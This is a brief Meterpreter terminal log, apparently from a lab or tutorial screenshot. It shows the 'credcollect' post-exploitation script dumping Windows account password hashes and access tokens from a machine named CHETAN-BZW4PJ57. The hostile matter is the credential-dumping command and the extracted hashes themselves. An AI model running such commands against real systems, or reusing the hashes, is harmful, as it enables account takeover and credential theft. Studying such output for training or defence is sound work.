 meterpreter > run credcollect
[+] Collecting hashes...
Extracted: Administrator:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: Guest:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: HelpAssistant:74798b258226195a95d80a4bd5f75cac:17644c60b9b1d45fc4d7c79308e02f4f
Extracted: Owner:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: SUPPORT_388945a0:aad3b435b51404eeaad3b435b51404ee:b5b1de129092ef79e67b367d2791b41d
[+] Collecting tokens...
CHETAN-BZW4PJ57\Owner
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >